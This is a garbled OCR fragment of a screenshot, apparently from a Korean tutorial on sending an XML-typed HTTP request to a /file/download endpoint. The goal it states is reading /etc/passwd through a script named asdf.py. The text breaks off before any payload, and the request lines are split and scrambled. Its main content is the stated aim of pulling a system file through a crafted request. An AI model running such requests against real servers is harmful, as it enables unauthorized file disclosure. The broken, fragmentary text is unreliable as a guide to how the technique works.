
Host: example.com 
Content-Type: application/xml 
Content-Length: 111
와 같은 식이고, python3 asdf.py /etc/passwd 같은 식으로 만
들고 싶을 때,
1차적으로 아래와 같이 던지는 것이다.
POST
 /file/download HTTP/
1
.
1
Host
Content